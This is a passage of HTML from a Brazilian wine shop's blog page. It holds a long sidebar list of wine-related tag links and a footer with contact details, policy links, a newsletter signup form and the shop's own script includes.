      <li class="item"><a href="/blogs/news/tagged/il-bianco-di-ludovico" title="Limitar pesquisa a artigos que também tenham a tag Il Bianco Di Ludovico">Il Bianco Di Ludovico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/inzolia" title="Limitar pesquisa a artigos que também tenham a tag Inzolia">Inzolia</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/italia" title="Limitar pesquisa a artigos que também tenham a tag Itália">Itália</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ivini" title="Limitar pesquisa a artigos que também tenham a tag Ivini">Ivini</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/la-mancha" title="Limitar pesquisa a artigos que também tenham a tag La Mancha">La Mancha</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/lasanha" title="Limitar pesquisa a artigos que também tenham a tag Lasanha">Lasanha</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/le-preare-valpolicella" title="Limitar pesquisa a artigos que também tenham a tag Le Preare Valpolicella">Le Preare Valpolicella</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/le-preare-valpolicella-ripasso-classico-superiore" title="Limitar pesquisa a artigos que também tenham a tag Le Preare Valpolicella Ripasso Classico Superiore">Le Preare Valpolicella Ripasso Classico Superiore</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/licor" title="Limitar pesquisa a artigos que também tenham a tag licor">licor</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/licor-de-limao" title="Limitar pesquisa a artigos que também tenham a tag licor de limão">licor de limão</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/licor-digestivo" title="Limitar pesquisa a artigos que também tenham a tag licor digestivo">licor digestivo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/licor-italiano" title="Limitar pesquisa a artigos que também tenham a tag licor italiano">licor italiano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/limoncello" title="Limitar pesquisa a artigos que também tenham a tag limoncello">limoncello</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ludovico-bianco-riserva" title="Limitar pesquisa a artigos que também tenham a tag Ludovico Bianco Riserva">Ludovico Bianco Riserva</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/madame" title="Limitar pesquisa a artigos que também tenham a tag Madame">Madame</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/madame-clicquot-ponsardin" title="Limitar pesquisa a artigos que também tenham a tag Madame Clicquot Ponsardin">Madame Clicquot Ponsardin</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/mae" title="Limitar pesquisa a artigos que também tenham a tag Mãe">Mãe</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/maestro-rosso" title="Limitar pesquisa a artigos que também tenham a tag Maestro Rosso">Maestro Rosso</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/maestro-rosso-di-montalcino-doc" title="Limitar pesquisa a artigos que também tenham a tag Maestro Rosso di Montalcino DOC">Maestro Rosso di Montalcino DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/marchese-montefusco" title="Limitar pesquisa a artigos que também tenham a tag Marchese Montefusco">Marchese Montefusco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/marsala" title="Limitar pesquisa a artigos que também tenham a tag Marsala">Marsala</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/masseria" title="Limitar pesquisa a artigos que também tenham a tag Masseria">Masseria</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/masseria-delle" title="Limitar pesquisa a artigos que também tenham a tag Masseria delle">Masseria delle</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/masseria-delle-stelle-negroamaro" title="Limitar pesquisa a artigos que também tenham a tag Masseria delle Stelle Negroamaro">Masseria delle Stelle Negroamaro</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/masseria-delle-stelle-negroamaro-rosato-salento-igp" title="Limitar pesquisa a artigos que também tenham a tag Masseria delle Stelle Negroamaro Rosato Salento IGP">Masseria delle Stelle Negroamaro Rosato Salento IGP</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/merlot" title="Limitar pesquisa a artigos que também tenham a tag merlot">merlot</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/metodo-charmat" title="Limitar pesquisa a artigos que também tenham a tag Método Charmat">Método Charmat</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/mexico" title="Limitar pesquisa a artigos que também tenham a tag México">México</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/minho" title="Limitar pesquisa a artigos que também tenham a tag Minho">Minho</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/monte-etna" title="Limitar pesquisa a artigos que também tenham a tag Monte Etna">Monte Etna</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/morande-wine-group" title="Limitar pesquisa a artigos que também tenham a tag Morandé Wine Group">Morandé Wine Group</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/mundus-vini" title="Limitar pesquisa a artigos que também tenham a tag Mundus Vini">Mundus Vini</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/natal" title="Limitar pesquisa a artigos que também tenham a tag Natal">Natal</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nebbiolo" title="Limitar pesquisa a artigos que também tenham a tag nebbiolo">nebbiolo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/negramaro" title="Limitar pesquisa a artigos que também tenham a tag Negramaro">Negramaro</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/negroamaro" title="Limitar pesquisa a artigos que também tenham a tag Negroamaro">Negroamaro</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nerello-mascalese" title="Limitar pesquisa a artigos que também tenham a tag Nerello Mascalese">Nerello Mascalese</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nero-davola" title="Limitar pesquisa a artigos que também tenham a tag nero d&#39;avola">nero d'avola</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nissim" title="Limitar pesquisa a artigos que também tenham a tag Nissim">Nissim</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nissim-grillo-sicilia-doc" title="Limitar pesquisa a artigos que também tenham a tag Nissim Grillo Sicilia DOC">Nissim Grillo Sicilia DOC</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/nova-zelandia" title="Limitar pesquisa a artigos que também tenham a tag Nova Zelândia">Nova Zelândia</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/organico" title="Limitar pesquisa a artigos que também tenham a tag Orgânico">Orgânico</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/organizando-uma-degustacao-de-vinhos" title="Limitar pesquisa a artigos que também tenham a tag organizando uma degustação de vinhos">organizando uma degustação de vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/os-melhores-vinhos-italianos" title="Limitar pesquisa a artigos que também tenham a tag os melhores vinhos italianos">os melhores vinhos italianos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/patrimonio-mundial" title="Limitar pesquisa a artigos que também tenham a tag Patrimônio Mundial">Patrimônio Mundial</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/piemonte" title="Limitar pesquisa a artigos que também tenham a tag Piemonte">Piemonte</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/pinot-grigio" title="Limitar pesquisa a artigos que também tenham a tag Pinot Grigio">Pinot Grigio</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/pinot-nero" title="Limitar pesquisa a artigos que também tenham a tag Pinot Nero">Pinot Nero</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ponsardin" title="Limitar pesquisa a artigos que também tenham a tag Ponsardin">Ponsardin</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/porto-branco-diamond" title="Limitar pesquisa a artigos que também tenham a tag Porto Branco Diamond">Porto Branco Diamond</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/porto-tawny" title="Limitar pesquisa a artigos que também tenham a tag Porto Tawny">Porto Tawny</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/portugal" title="Limitar pesquisa a artigos que também tenham a tag portugal">portugal</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/primitivo" title="Limitar pesquisa a artigos que também tenham a tag Primitivo">Primitivo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/prosecco" title="Limitar pesquisa a artigos que também tenham a tag Prosecco">Prosecco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/pruviniano-appassimento-rosso-veneto" title="Limitar pesquisa a artigos que também tenham a tag Pruviniano Appassimento Rosso Veneto">Pruviniano Appassimento Rosso Veneto</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/pruviniano-appassimento-rosso-veneto-igt" title="Limitar pesquisa a artigos que também tenham a tag Pruviniano Appassimento Rosso Veneto IGT">Pruviniano Appassimento Rosso Veneto IGT</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/puglia" title="Limitar pesquisa a artigos que também tenham a tag Puglia">Puglia</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/pureza" title="Limitar pesquisa a artigos que também tenham a tag Pureza">Pureza</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/quarto-giro-supertoscano" title="Limitar pesquisa a artigos que também tenham a tag Quarto Giro Supertoscano">Quarto Giro Supertoscano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/quinta-da-boeira" title="Limitar pesquisa a artigos que também tenham a tag Quinta da Boeira">Quinta da Boeira</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/reims" title="Limitar pesquisa a artigos que também tenham a tag Reims">Reims</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ripasso" title="Limitar pesquisa a artigos que também tenham a tag Ripasso">Ripasso</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/rose" title="Limitar pesquisa a artigos que também tenham a tag rosé">rosé</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/rosso-calabria-igt" title="Limitar pesquisa a artigos que também tenham a tag Rosso Calabria IGT">Rosso Calabria IGT</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/rubi" title="Limitar pesquisa a artigos que também tenham a tag rubi">rubi</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/salice-salentino" title="Limitar pesquisa a artigos que também tenham a tag Salice Salentino">Salice Salentino</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sangiovese" title="Limitar pesquisa a artigos que também tenham a tag sangiovese">sangiovese</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sangiovese-toscana" title="Limitar pesquisa a artigos que também tenham a tag Sangiovese Toscana">Sangiovese Toscana</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sauvignon-blanc" title="Limitar pesquisa a artigos que também tenham a tag Sauvignon Blanc">Sauvignon Blanc</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/scavigna-bianco" title="Limitar pesquisa a artigos que também tenham a tag Scavigna Bianco">Scavigna Bianco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/seculo-xix" title="Limitar pesquisa a artigos que também tenham a tag século XIX">século XIX</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sicilia" title="Limitar pesquisa a artigos que também tenham a tag Sicília">Sicília</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/siracusa" title="Limitar pesquisa a artigos que também tenham a tag Siracusa">Siracusa</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/soave" title="Limitar pesquisa a artigos que também tenham a tag Soave">Soave</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sorrento" title="Limitar pesquisa a artigos que também tenham a tag sorrento">sorrento</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/supertoscano" title="Limitar pesquisa a artigos que também tenham a tag supertoscano">supertoscano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/sur-lie" title="Limitar pesquisa a artigos que também tenham a tag Sur Lie">Sur Lie</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/syrah" title="Limitar pesquisa a artigos que também tenham a tag Syrah">Syrah</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/taninos" title="Limitar pesquisa a artigos que também tenham a tag taninos">taninos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tawny" title="Limitar pesquisa a artigos que também tenham a tag Tawny">Tawny</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tawny-10-anos-decanter" title="Limitar pesquisa a artigos que também tenham a tag Tawny 10 Anos Decanter">Tawny 10 Anos Decanter</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tawny-20-anos-king" title="Limitar pesquisa a artigos que também tenham a tag Tawny 20 Anos King">Tawny 20 Anos King</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tawny-reserva-decanter" title="Limitar pesquisa a artigos que também tenham a tag Tawny Reserva Decanter">Tawny Reserva Decanter</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tempranillo" title="Limitar pesquisa a artigos que também tenham a tag Tempranillo">Tempranillo</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tenuta-del-portale" title="Limitar pesquisa a artigos que também tenham a tag Tenuta del Portale">Tenuta del Portale</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tenuta-di-sticciano" title="Limitar pesquisa a artigos que também tenham a tag Tenuta di Sticciano">Tenuta di Sticciano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tenute-orestiadi" title="Limitar pesquisa a artigos que também tenham a tag Tenute Orestiadi">Tenute Orestiadi</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/terroirs" title="Limitar pesquisa a artigos que também tenham a tag terroirs">terroirs</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/toscana" title="Limitar pesquisa a artigos que também tenham a tag toscana">toscana</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/touriga" title="Limitar pesquisa a artigos que também tenham a tag Touriga">Touriga</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/touriga-franca" title="Limitar pesquisa a artigos que também tenham a tag Touriga Franca">Touriga Franca</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/touriga-nacional" title="Limitar pesquisa a artigos que também tenham a tag Touriga Nacional">Touriga Nacional</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/tradicional" title="Limitar pesquisa a artigos que também tenham a tag Tradicional">Tradicional</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/unesco" title="Limitar pesquisa a artigos que também tenham a tag UNESCO">UNESCO</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/uvas-tintas" title="Limitar pesquisa a artigos que também tenham a tag uvas tintas">uvas tintas</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vale-do-douro" title="Limitar pesquisa a artigos que também tenham a tag Vale do Douro">Vale do Douro</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/valpolicella" title="Limitar pesquisa a artigos que também tenham a tag Valpolicella">Valpolicella</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/valpolicella-ripasso" title="Limitar pesquisa a artigos que também tenham a tag Valpolicella Ripasso">Valpolicella Ripasso</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vegetariano" title="Limitar pesquisa a artigos que também tenham a tag vegetariano">vegetariano</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/veneto" title="Limitar pesquisa a artigos que também tenham a tag veneto">veneto</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/ventidiciotto" title="Limitar pesquisa a artigos que também tenham a tag VentiDiciotto">VentiDiciotto</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vento-di-mare-syrah-sicilia-igp" title="Limitar pesquisa a artigos que também tenham a tag Vento di Mare Syrah Sicilia IGP">Vento di Mare Syrah Sicilia IGP</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/verao" title="Limitar pesquisa a artigos que também tenham a tag Verão">Verão</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vermelho" title="Limitar pesquisa a artigos que também tenham a tag vermelho">vermelho</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vermelho-rubi" title="Limitar pesquisa a artigos que também tenham a tag vermelho-rubi">vermelho-rubi</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/viagens" title="Limitar pesquisa a artigos que também tenham a tag viagens">viagens</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-branco" title="Limitar pesquisa a artigos que também tenham a tag vinho branco">vinho branco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-com-bacalhau" title="Limitar pesquisa a artigos que também tenham a tag vinho com bacalhau">vinho com bacalhau</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-com-chocolate" title="Limitar pesquisa a artigos que também tenham a tag vinho com chocolate">vinho com chocolate</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-com-peixes" title="Limitar pesquisa a artigos que também tenham a tag vinho com peixes">vinho com peixes</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-do-porto" title="Limitar pesquisa a artigos que também tenham a tag Vinho do Porto">Vinho do Porto</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-do-porto-branco" title="Limitar pesquisa a artigos que também tenham a tag Vinho do Porto Branco">Vinho do Porto Branco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-do-porto-tawny" title="Limitar pesquisa a artigos que também tenham a tag Vinho do Porto Tawny">Vinho do Porto Tawny</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-portugues" title="Limitar pesquisa a artigos que também tenham a tag vinho português">vinho português</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-seco" title="Limitar pesquisa a artigos que também tenham a tag vinho seco">vinho seco</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-tinto" title="Limitar pesquisa a artigos que também tenham a tag Vinho Tinto">Vinho Tinto</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinho-verde" title="Limitar pesquisa a artigos que também tenham a tag Vinho Verde">Vinho Verde</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinhos" title="Limitar pesquisa a artigos que também tenham a tag vinhos">vinhos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinhos-com-hamburguer" title="Limitar pesquisa a artigos que também tenham a tag vinhos com hambúrguer">vinhos com hambúrguer</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinhos-italianos" title="Limitar pesquisa a artigos que também tenham a tag vinhos italianos">vinhos italianos</a></li>
      
      
      
      <li class="item"><a href="/blogs/news/tagged/vinhos-para-o-verao" title="Limitar pesquisa a artigos que também tenham a tag vinhos para o verão">vinhos para o verão</a></li>
      
      
    </ul>
    
  </div>
</div>

  <!-- End sidebar -->
  
</div>

  </section>

  <footer class="main-footer">

    <div class="row bottom">
      <div class="column-1 large-4 columns">
        <h2 class="title">Ivini Enoteca</h2>
        <div class="content">
          <p class="text">CNPJ: 23.637.791/0001-60<br />
E-mail: contato@ivini.com.br<br />
Tel:  	11 4280.8590</p>
          <div class="powered-by"></div>
        </div>

      </div>
      <div class="column-2 large-4 columns">
        <h2 class="title"></h2>
        
        <div class="content">
          
            
          
            <ul class="footer-nav plain-list" role="navigation">
            
              <li><a href="/search" title="Buscar">Buscar</a></li>
            
              <li><a href="/pages/vinhos-italianos-ivini-enoteca" title="Sobre nós">Sobre nós</a></li>
            
              <li><a href="/pages/vinicolas" title="Vinícolas">Vinícolas</a></li>
            
              <li><a href="http://www.ivini.com.br/pages/politica-de-privacidade" title="Política de Privacidade">Política de Privacidade</a></li>
            
              <li><a href="http://www.ivini.com.br/pages/politica-de-reembolso" title="Política de Reembolso">Política de Reembolso</a></li>
            
              <li><a href="http://www.ivini.com.br/pages/termos-de-servico" title="Termos de Serviço">Termos de Serviço</a></li>
            
              <li><a href="http://www.selavi.com.br" title="Desenvolvido por Selavi">Desenvolvido por Selavi</a></li>
            
            </ul>
          
        </div>
      </div>


      <div class="column-3 large-4 columns">
        
          
          
            <h2 class="title">Newsletter</h2>
          

          <div class="content" id="mailing-list-module">
            
            
              <p>Cadastre-se e fique sabendo das últimas...</p>
            

            
              <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              
                     
            <input type="hidden" id="contact_tags" name="contact[tags]" value="newsletter" />
            <input type="hidden" id="newsletter-first-name" name="contact[first_name]" value="Subscriber" />
            <input type="hidden" id="newsletter-last-name" name="contact[last_name]" value="Newsletter" />
            <input type="email" placeholder="Seu e-mail" name="contact[email]" />
            <input type="submit" class="button prefix" value="Enviar" name="subscribe" id="email-submit" />

            
            </form> 
            
          

          <div class="social-follow">
            <a title="Facebook" aria-hidden="true" target="_blank" class="glyph facebook" href="https://www.facebook.com/ivinienoteca"></a>
            
            <a title="Instagram" aria-hidden="true" target="_blank" class="glyph instagram" href="http://instagram.com/ivinienoteca"></a>
            
            
            
            
            

            
          </div>
        </div> 
      </div>
    </div>

    <div class="row">
      <div class="columns">
        
      </div>
    </div>
  </footer>

  <script src="//www.ivini.com.br/cdn/shop/t/10/assets/plugins.js?v=26013873585010736011417762198" type="text/javascript"></script>
  <script src="//www.ivini.com.br/cdn/shop/t/10/assets/shop.js?v=82172834706704026071417762198" type="text/javascript"></script>
  
  

</body>
</html>